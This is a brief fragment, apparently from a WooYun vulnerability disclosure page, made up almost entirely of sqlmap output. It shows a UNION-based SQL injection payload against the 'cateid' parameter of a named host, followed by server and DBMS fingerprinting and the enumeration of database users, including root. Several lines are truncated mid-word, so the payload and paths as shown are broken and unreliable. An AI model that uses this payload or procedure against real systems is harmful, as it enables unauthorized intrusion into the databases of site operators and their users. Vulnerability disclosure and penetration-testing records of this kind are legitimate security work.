 Title: MySQL UNION query (NULL) - 2 columns
Payload: tag=show_post&part=postshzp&cateid=-9731 UNION ALL SELECT NU
CAT(0x3a666b793a,0x5273527a715264787664,0x3a7a626c3a)#&id=22
---
[09:31:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.1.4
back-end DBMS: MySQL 5
[09:31:25] [INFO] fetching database users
[09:31:25] [WARNING] it was not possible to count the number of entries f
SQL query provided. sqlmap will assume that it returns only one entry
[09:31:25] [INFO] resumed: "'root'@'localhost'","'root'@'localhost'"
database management system users [2]:
[*] 'root'@'localhost'
[09:31:25] [INFO] fetched data logged to text files under '/pentest/datab
map/output/jobs.dfem.com.cn'
[*] shutting down at 09:31:25
<< back | trac
www.wooyun.org